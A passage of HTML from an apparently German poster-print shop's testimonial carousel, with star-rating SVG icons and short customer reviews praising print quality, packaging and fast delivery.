                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (kostenlose) Fotoabzüge im Format 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (kostenlose) Fotoabzüge im Format 50×70 als Geschenk für meinen Sohn, der sich für schöne Autos begeistert. Der Porsche GT3 RS von vorne und hinten. Und der legendäre Mercedes 300SL. Sehr hochwertige Abzüge, perfekte Verpackung und Lieferung per DPD mit Sendungsverfolgung, die die sehr kurzen Lieferfristen eingehalten hat. Jetzt musste ich sie nur noch einrahmen. Ich empfehle diesen Service ohne zu zögern weiter.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (kostenlose) Fotoabzüge im...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (kostenlose) Fotoabzüge im Format 50×70 als Geschenk für meinen Sohn, der sich für schöne Autos begeistert. Der Porsche GT3 RS von vorne und hinten. Und der legendäre Mercedes 300SL. Sehr hochwertige Abzüge, perfekte Verpackung und Lieferung per DPD mit Sendungsverfolgung, die die sehr kurzen Lieferfristen eingehalten hat. Jetzt musste ich sie nur noch einrahmen. Ich empfehle diesen Service ohne zu zögern weiter.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Ich empfehle es zu 100 % weiter.</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Ich empfehle es zu 100 %. Mein Paket wurde sehr schnell geliefert.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Ich empfehle es zu 100...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Ich empfehle es zu 100 %. Mein Paket wurde sehr schnell geliefert.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Ausgezeichnete Qualität und schneller Versand</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Die Qualität ist hervorragend und der Versand erfolgte sehr schnell. Wenn Sie ein Bild suchen, das Sie in einen Rahmen einfügen können, sind Sie hier genau richtig.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Die Qualität ist hervorragend und...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Die Qualität ist hervorragend und der Versand erfolgte sehr schnell. Wenn Sie ein Bild suchen, das Sie in einen Rahmen einfügen können, sind Sie hier genau richtig.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Tolles Poster</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Tolles Poster</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Tolles Poster</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Tolles Poster</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Sehr gut</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da meine erste Bestellung in schlechtem Zustand angekommen war, habe ich mich an den Kundenservice gewandt und die Sendung wurde ersetzt. Sehr professionell.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da meine erste Bestellung in...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da meine erste Bestellung in schlechtem Zustand angekommen war, habe ich mich an den Kundenservice gewandt und die Sendung wurde ersetzt. Sehr professionell.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super Service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Guter Kontakt mit dem Unternehmen. Sehr gute Nachverfolgung. Top-Poster.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Guter Kontakt mit dem Unternehmen....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Guter Kontakt mit dem Unternehmen. Sehr gute Nachverfolgung. Top-Poster.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Sehr guter Service.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Sehr guter Service.</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Sehr guter Service.</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
